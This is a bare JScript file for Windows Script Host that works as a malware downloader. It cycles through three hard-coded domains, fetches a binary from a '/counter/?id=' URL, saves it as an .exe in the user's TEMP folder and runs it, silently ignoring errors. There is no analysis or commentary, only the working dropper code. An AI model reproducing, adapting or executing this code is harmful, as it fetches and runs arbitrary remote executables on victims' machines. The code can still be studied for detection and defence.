 var b = "kennedy.sitoserver.com nzvincent.com abama.org".split(" ");
var ws = WScript.CreateObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + "799755";
var xo = WScript.CreateObject("MSXML2.XMLHTTP");
var xa = WScript.CreateObject("ADODB.Stream");
var ld = 0;
for (var n = 1; n <= 3; n++) {
    for (var i = ld; i < b.length; i++) {
        var dn = 0;
        try {
            xo.open("GET", "http://" + b[i] + "/counter/?id=" + str + "&rnd=309034" + n, false);
            xo.send();
            if (xo.status == 200) {
                xa.open();
                xa.type = 1;
                xa.write(xo.responseBody);
                if (xa.size > 1000) {
                    dn = 1;
                    xa.position = 0;
                    xa.saveToFile(fn + n + ".exe", 2);
                    try {
                        ws.Run(fn + n + ".exe", 1, 0);
                    } catch (er) {};
                };
                xa.close();
            };
            if (dn == 1) {
                ld = i;
                break;
            };
        } catch (er) {};
    };
};